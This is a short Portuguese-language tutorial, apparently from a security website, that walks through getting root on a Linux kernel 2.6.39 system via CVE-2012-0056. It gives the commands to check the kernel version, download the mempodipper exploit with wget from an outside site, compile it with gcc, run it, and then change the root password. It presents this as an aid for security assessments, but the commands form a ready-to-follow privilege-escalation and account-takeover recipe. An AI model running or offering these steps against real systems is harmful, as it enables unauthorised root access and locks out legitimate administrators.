Obter acesso como ROOT — Kernel 2.6.39 Vulnerável

| ||

A vulnerabilidade exibida no CVE-2012–0056 destaca a possibilidade de inserir um shell code na memória e obter acesso como root no kernel 2.6.39 e outras versões. | ||

É um recurso interessante que pode lhe auxiliar durante a avaliação de segurança. | ||



01 — Passo | ||

Logue com um usuário comum e verifique a versão no kernel. | ||

uname -r | ||

| ||



02 — Passo | ||

Realize o download do exploit mempodipper.c. | ||

wget www.100security.com.br/downloads/mempodipper.c | ||

| ||

03 — Passo | ||

Liste o arquivo mempodipper.c. | ||

ls -l | ||

| ||

04 — Passo | ||

Compile o exploit utilizando o GCC. | ||

gcc mempodipper.c -o mempodipper | ||

| ||



05 — Passo | ||

O exploit mempodipper foi compilado. | ||

ls -l | ||

| ||



06 — Passo | ||

Execute o exploit. | ||

./mempodipper | ||

| ||

07 — Passo | ||

Acesso como root realizado com sucesso! | ||

./mempodipper | ||

| ||

08 — Passo | ||

Altere a senha do root. | ||

passwd | ||

| ||

09 — Passo | ||

Acesso como root com a nova senha realizada com sucesso! | ||

| ||

Fonte: https://www.100security.com.br/obter-acesso-como-root |